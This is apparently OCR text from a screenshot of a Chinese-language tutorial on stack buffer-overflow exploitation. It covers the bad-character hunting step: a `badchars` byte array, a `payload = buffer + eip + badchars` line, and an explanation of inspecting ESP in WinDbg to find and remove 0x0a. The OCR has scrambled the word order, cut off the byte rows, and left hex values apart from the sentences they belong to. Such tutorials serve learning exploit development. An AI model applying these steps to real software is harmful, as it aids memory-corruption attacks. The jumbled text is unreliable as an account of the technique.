
badchars
=
(
b
"
\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\
b
"
\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\
b
"
\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\
b
"
\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\
b
"
\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\
b
"
\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\
b
"
\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\
b
"
\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\
payload
=
buffer
+
eip
+
badchars
觸發 overflow 後可以在 windbg 上使用以下指令來查看
，
esp
可以看到在我們把
覆蓋成
後，後面原本應該
esp
0x42424242
要是從
~
的所有字元，結果在
後面不是
0x01
0xff
0x09
，變成了
。這代表
是 badchar。我們需要從
0x0a
0x00
0x0a
badchars 中把
移除，然後重新再跑一次。重覆這個過程
0x0a
直到找出所有 badchar。
發現
是 badchar，移除。
0x0a